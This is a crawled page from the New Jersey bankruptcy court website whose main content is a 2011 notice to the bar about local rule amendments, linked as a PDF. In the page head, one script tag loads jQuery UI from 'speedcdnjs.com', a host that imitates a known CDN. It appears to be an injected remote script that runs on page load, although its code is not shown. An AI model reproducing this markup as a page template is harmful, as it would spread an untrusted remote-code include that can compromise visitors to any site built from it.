

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/2011-notice-bar-amendment-local-rules-annual-rule-making-cycle?page=14
body_size: 7102
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/2011-notice-bar-amendment-local-rules-annual-rule-making-cycle" />
<link rel="shortlink" href="/node/1220" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>2011 Notice to the Bar Amendment of Local Rules Annual Rule Making Cycle | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t74cv9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2011-notice-bar-amendment-local-rules-annual-rule-making-cycle?page=14":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1220 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2011-notice-bar-amendment-local-rules-annual-rule-making-cycle?page=14" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-E1aZveCpzXBmxzTPOA7VzoxmfizH5le6ML410P4ZtWM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              2011 Notice to the Bar Amendment of Local Rules Annual Rule Making Cycle            </h1>
          
                                        
                      <article about="/news/2011-notice-bar-amendment-local-rules-annual-rule-making-cycle" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="2011 Notice to the Bar Amendment of Local Rules Annual Rule Making Cycle" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2011-02-01T00:00:00-05:00" class="date-display-single">Tuesday, February 1, 2011</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p><a href="/sites/njb/files/2011_02_01_NOTICE_TO_THE_BAR_Amend_Local_Rules.pdf">Click here to view</a></p>
<p> </p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-d92e54c96695c1d2a8fa806b52ae8abc">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (25)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2011-notice-bar-amendment-local-rules-annual-rule-making-cycle?page=14%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2011-notice-bar-amendment-local-rules-annual-rule-making-cycle?page=14%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2011-notice-bar-amendment-local-rules-annual-rule-making-cycle?page=14%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2011-notice-bar-amendment-local-rules-annual-rule-making-cycle?page=14%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
